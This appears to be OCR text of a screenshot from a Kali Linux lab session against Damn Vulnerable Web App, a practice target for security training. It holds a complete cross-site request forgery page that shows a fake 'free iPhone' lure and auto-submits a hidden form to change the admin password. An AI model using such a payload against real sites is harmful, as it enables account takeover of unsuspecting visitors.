 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places
Jul 4 3:13 AM
3% 35% 0% 0.0 kB 0.0 kB
Home
Trash
.directory
csrf_attack.html
Open
csrf_attack.html
~/Desktop
1 <!-- csrf_attack.html -->
2 <html>
3 <body onload="document.forms[0].submit();">
4 <h2>You won a free iPhone!</h2>
5 <form action="http://192.168.184.140/dvwa/vulnerabilities/csrf/"
method="POST">
6 <input type="hidden" name="password_new" value="pwned123">
7 <input type="hidden" name="password_conf" value="pwned123">
8 <input type="hidden" name="Change" value="Change">
9 </form>
10 </body>
11 </html>
12
Kali Linux
Damn Vulnerable Web App
Damn Vulnerable Web App
192.168.184.140/dvwa/vulnerabilities/csrf/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Other Bookmarks
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Cross Site Request Forgery (CSRF)
Change your admin password:
New password:
Confirm new password:
Change
More info
http://www.owasp.org/index.php/Cross-Site_Request_Forgery
http://www.cgisecurity.com/csrf-faq.html
http://en.wikipedia.org/wiki/Cross-site_request_forgery
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
28°C
Partly cloudy
Ps
1
ENG
IN
04:43
04-07-2025